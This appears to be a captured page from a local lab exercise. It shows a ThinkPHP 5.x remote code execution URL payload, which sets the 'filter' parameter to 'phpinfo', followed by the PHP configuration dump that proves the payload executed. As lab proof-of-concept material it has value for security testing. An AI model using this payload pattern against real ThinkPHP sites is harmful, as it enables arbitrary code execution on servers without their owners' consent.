 系统发生错误
不安全 getpass.test/public/index.php?s=index/\think\Request/input&filter=phpinfo&data=1
PHP Version 7.0.12
php
System Windows NT DESKTOP-N988TCL 10.0 build 17763 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
0.286103s